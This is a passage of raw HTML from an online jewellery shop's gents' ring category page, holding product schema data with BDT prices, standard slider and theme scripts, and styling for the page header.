})(window,document,'script','dataLayer','GTM-KR23JPQR');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"ItemList","@id":"https:\/\/diamondhousedh.com\/product-category\/ring\/gents-ring\/#ItemList","url":"https:\/\/diamondhousedh.com\/product-category\/ring\/gents-ring\/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Product","url":"https:\/\/diamondhousedh.com\/product-category\/ring\/gents-ring\/#product_1","name":"Diamond Ring","sku":"13857","description":"","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"36750","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/diamond-ring-203\/","priceValidUntil":"2025-08-09T12:07:22+00:00"},"mpn":"13857","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2023-08-06T14:08:40+00:00","description":"","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/diamond-ring-203\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/08\/5-1200x1200.jpg","width":"1200","height":"1200"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/08\/5-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/08\/5-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/08\/5.jpg","width":"600","height":"600"}]}},{"@type":"ListItem","position":2,"item":{"@type":"Product","url":"https:\/\/diamondhousedh.com\/product-category\/ring\/gents-ring\/#product_2","name":"Diamond Ring","sku":"13827","description":"","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"36960","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/diamond-ring-199\/","priceValidUntil":"2025-08-09T12:08:17+00:00"},"mpn":"13827","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2023-08-06T13:32:00+00:00","description":"","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/diamond-ring-199\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/08\/2-1200x1200.jpg","width":"1200","height":"1200","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/08\/2-1200x900.jpg","width":"1200","height":"900","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/08\/2-1200x675.jpg","width":"1200","height":"675","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/08\/2.jpg","width":"600","height":"600","caption":"Diamond Ring"}]}},{"@type":"ListItem","position":3,"item":{"@type":"Product","url":"https:\/\/diamondhousedh.com\/product-category\/ring\/gents-ring\/#product_3","name":"Diamond Ring","sku":"13673","description":"","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"34650","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/diamond-ring-197\/","priceValidUntil":"2025-08-09T12:13:25+00:00"},"mpn":"13673","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2023-06-22T08:44:53+00:00","description":"","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/diamond-ring-197\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/7-5-1200x1200.jpg","width":"1200","height":"1200","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/7-5-1200x900.jpg","width":"1200","height":"900","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/7-5-1200x675.jpg","width":"1200","height":"675","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/7-5.jpg","width":"600","height":"600","caption":"Diamond Ring"}]}},{"@type":"ListItem","position":4,"item":{"@type":"Product","url":"https:\/\/diamondhousedh.com\/product-category\/ring\/gents-ring\/#product_4","name":"Diamond Ring","sku":"13669","description":"","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"36750","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/diamond-ring-196\/","priceValidUntil":"2025-08-09T12:13:47+00:00"},"mpn":"13669","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2023-06-22T08:43:12+00:00","description":"","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/diamond-ring-196\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/6-5-1200x1200.jpg","width":"1200","height":"1200","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/6-5-1200x900.jpg","width":"1200","height":"900","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/6-5-1200x675.jpg","width":"1200","height":"675","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/6-5.jpg","width":"600","height":"600","caption":"Diamond Ring"}]}},{"@type":"ListItem","position":5,"item":{"@type":"Product","url":"https:\/\/diamondhousedh.com\/product-category\/ring\/gents-ring\/#product_5","name":"Diamond Ring","sku":"13665","description":"","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"31290","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/diamond-ring-195\/","priceValidUntil":"2025-08-09T12:14:10+00:00"},"mpn":"13665","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2023-06-22T08:41:46+00:00","description":"","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/diamond-ring-195\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/5-7-1200x1200.jpg","width":"1200","height":"1200","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/5-7-1200x900.jpg","width":"1200","height":"900","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/5-7-1200x675.jpg","width":"1200","height":"675","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/5-7.jpg","width":"600","height":"600","caption":"Diamond Ring"}]}},{"@type":"ListItem","position":6,"item":{"@type":"Product","url":"https:\/\/diamondhousedh.com\/product-category\/ring\/gents-ring\/#product_6","name":"Diamond Ring","sku":"13661","description":"","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"26775","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/diamond-ring-194\/","priceValidUntil":"2025-08-09T12:14:46+00:00"},"mpn":"13661","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2023-06-22T08:30:07+00:00","description":"","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/diamond-ring-194\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/4-7-1200x1200.jpg","width":"1200","height":"1200","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/4-7-1200x900.jpg","width":"1200","height":"900","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/4-7-1200x675.jpg","width":"1200","height":"675","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/4-7.jpg","width":"600","height":"600","caption":"Diamond Ring"}]}},{"@type":"ListItem","position":7,"item":{"@type":"Product","url":"https:\/\/diamondhousedh.com\/product-category\/ring\/gents-ring\/#product_7","name":"Diamond Ring","sku":"13657","description":"","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"26775","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/diamond-ring-193\/","priceValidUntil":"2025-08-09T12:15:18+00:00"},"mpn":"13657","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2023-06-22T08:28:46+00:00","description":"","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/diamond-ring-193\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/3-8-1200x1200.jpg","width":"1200","height":"1200","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/3-8-1200x900.jpg","width":"1200","height":"900","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/3-8-1200x675.jpg","width":"1200","height":"675","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/3-8.jpg","width":"600","height":"600","caption":"Diamond Ring"}]}},{"@type":"ListItem","position":8,"item":{"@type":"Product","url":"https:\/\/diamondhousedh.com\/product-category\/ring\/gents-ring\/#product_8","name":"Diamond Ring","sku":"13653","description":"","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"25725","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/diamond-ring-192\/","priceValidUntil":"2025-08-09T12:16:01+00:00"},"mpn":"13653","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2023-06-22T08:27:06+00:00","description":"","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/diamond-ring-192\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/2-7-1200x1200.jpg","width":"1200","height":"1200","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/2-7-1200x900.jpg","width":"1200","height":"900","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/2-7-1200x675.jpg","width":"1200","height":"675","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/2-7.jpg","width":"600","height":"600","caption":"Diamond Ring"}]}},{"@type":"ListItem","position":9,"item":{"@type":"Product","url":"https:\/\/diamondhousedh.com\/product-category\/ring\/gents-ring\/#product_9","name":"Diamond Ring","sku":"13649","description":"","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"22575","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/diamond-ring-191\/","priceValidUntil":"2025-08-09T12:15:42+00:00"},"mpn":"13649","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2023-06-22T08:18:58+00:00","description":"","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/diamond-ring-191\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/1-8-1200x1200.jpg","width":"1200","height":"1200","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/1-8-1200x900.jpg","width":"1200","height":"900","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/1-8-1200x675.jpg","width":"1200","height":"675","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/1-8.jpg","width":"600","height":"600","caption":"Diamond Ring"}]}},{"@type":"ListItem","position":10,"item":{"@type":"Product","url":"https:\/\/diamondhousedh.com\/product-category\/ring\/gents-ring\/#product_10","name":"Diamond Ring","sku":"13501","description":"","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"199500","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/diamond-ring-173\/","priceValidUntil":"2025-09-08T08:52:02+00:00"},"mpn":"13501","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2023-06-15T11:04:25+00:00","description":"","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/diamond-ring-173\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/3-4-1200x1200.jpg","width":"1200","height":"1200","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/3-4-1200x900.jpg","width":"1200","height":"900","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/3-4-1200x675.jpg","width":"1200","height":"675","caption":"Diamond Ring"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/06\/3-4.jpg","width":"600","height":"600","caption":"Diamond Ring"}]}}]}]</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-270x270.jpg" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <style type="text/css" id="wp-custom-css">/* Fix issues with jquery overlay blocking checkout button */
.woocommerce .blockUI.blockOverlay {
position: relative!important;
display: none!important;
}</style><style></style><style id="wd-style-header_179626-css" data-type="wd-style-header_179626">:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 40px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 0px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-top-bar {
	background-color: rgba(50, 51, 47, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//diamondhousedh.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.5") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 18px;
	--wd-header-el-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: #c3935b;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #c3935b;
	--btn-accented-bgcolor-hover: #A97F4F;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: rgba(0,0,0,0.96);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #0c0c0c;
	background-image: none;
}
.footer-sidebar {
	color: #dda92e;
}
.footer-sidebar.color-scheme-dark .widget a, .color-scheme-dark .woodmart-widget a, .color-scheme-dark div[class^=vc_wp] a {
	color: #ffffff;
}
.footer-sidebar.color-scheme-dark .widget a:hover, .color-scheme-dark .woodmart-widget a:hover, .color-scheme-dark div[class^=vc_wp] a:hover {
	color: #dda92e;
}
.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label, .color-scheme-dark legend {
	color: #efe121;
}
body[class*="wrapper-boxed"] {
	background-color: #f4f4f4;
	background-image: none;
}
.page .wd-page-content {
	background-color: #f4f4f4;
	background-image: none;
}
.single-product .wd-page-content {
	background-color: #F4F4F4;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}</style></head><body class="archive tax-product_cat term-gents-ring term-76 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky wd-header-overlap elementor-default elementor-kit-11"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_179626 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://diamondhousedh.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="2462" height="1532" data-src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png 2462w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1200x747.png 1200w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-300x187.png 300w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1024x637.png 1024w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-768x478.png 768w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1536x956.png 1536w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-2048x1274.png 2048w" data-sizes="(max-width: 2462px) 100vw, 2462px" /><noscript><img width="2462" height="1532" src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png 2462w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1200x747.png 1200w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-300x187.png 300w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1024x637.png 1024w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-768x478.png 768w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1536x956.png 1536w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-2048x1274.png 2048w" sizes="(max-width: 2462px) 100vw, 2462px" /></noscript>	</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation"><ul 